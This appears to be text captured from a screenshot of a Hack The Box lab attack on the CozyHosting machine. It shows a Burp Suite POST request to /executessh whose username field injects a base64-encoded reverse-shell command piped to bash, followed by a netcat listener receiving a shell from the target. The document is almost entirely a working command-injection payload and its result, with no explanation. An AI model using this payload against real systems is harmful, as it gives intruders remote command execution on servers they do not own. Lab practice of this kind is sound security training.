 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://cozyhosting.htb
0 Connection: close
1 Referer: http://cozyhosting.htb/admin
2 Cookie: JSESSIONID=C8AC7B2E366F8C2724CECB53E97094C7
3 Upgrade-Insecure-Requests: 1
4
5 host=10.10.11.230&username=
1;`echo$IFS$9"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNjEvMTIz
NCAwPiYx"|base64$IFS$9-d|bash;`
Response
root@kali: /tmp
文件 动作 编辑 查看 帮助
root@kali: /...me/liangc/下载 root@kali: /home/liangc root@kali: /tmp
┌──(root㉿kali)-[/tmp]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.10.16.61] from cozyhosting.htb [10.10.11.230] 45080
sh: 0: can't access tty; job control turned off
$